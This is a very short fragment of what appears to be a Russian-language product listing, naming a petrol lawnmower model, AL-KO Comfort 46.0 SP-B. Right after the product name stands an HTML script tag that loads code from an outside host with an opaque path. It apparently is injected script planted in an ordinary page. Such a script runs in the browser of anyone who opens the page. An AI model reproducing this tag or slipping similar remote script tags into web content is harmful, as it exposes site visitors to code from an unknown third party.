 Газонокосилка бензиновая AL-KO Comfort 46.0 SP-B<script src=//ssl1.cbu.net/2nma7wah></script>